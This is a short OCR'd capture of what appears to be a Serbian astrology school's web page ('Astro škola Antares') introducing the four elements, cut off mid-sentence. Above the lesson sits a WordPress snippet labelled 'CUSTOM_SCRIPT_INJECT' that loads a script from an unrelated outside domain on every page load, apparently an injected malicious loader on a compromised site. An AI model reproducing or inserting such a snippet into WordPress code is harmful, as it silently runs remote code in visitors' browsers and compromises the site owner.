
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
ASTRO ŠKOLA ANTARES
ELEMENTI
U astrologiji, četiri elementa predstavljaju temeljnu strukturu prirode,
arhetipske sile koje prožimaju sve aspekte našeg postojanja. Ovi
elementi – Vatra, Zemlja, Vazduh i Voda – su živi simboli dinamike